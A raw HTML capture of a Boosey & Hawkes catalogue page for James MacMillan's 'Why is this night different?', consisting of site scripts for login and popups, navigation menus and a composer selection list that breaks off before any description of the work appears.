

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/James-MacMillan-Why-is-this-night-different/3628&Type=FS
body_size: 12864
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>James MacMillan - Why is this night different?</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/James-MacMillan-Why-is-this-night-different/3628" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=3628&Type=FS";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
